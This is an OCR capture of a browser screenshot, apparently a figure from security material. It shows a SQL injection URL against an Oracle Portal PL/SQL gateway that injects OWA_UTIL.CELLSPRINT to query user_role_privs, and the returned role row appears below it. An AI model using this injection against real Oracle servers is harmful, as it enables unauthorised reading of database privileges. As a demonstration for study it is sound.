 http://192.168.26.137/pls/portal/PORTAL.WWV_HTP.CENTERCLOSE?);OWA_UTIL.CELLSPRINT(:1);--=SELECT - Microsoft Intern...
File Edit View Favorites Tools Help
Back Search Favorites
Address 26.137/pls/portal/PORTAL.WWV_HTP.CENTERCLOSE?);OWA_UTIL.CELLSPRINT(:1);--=SELECT+*+FROM+user_role_privs Go Links »
PORTAL_PUBLIC CONNECT NO YES NO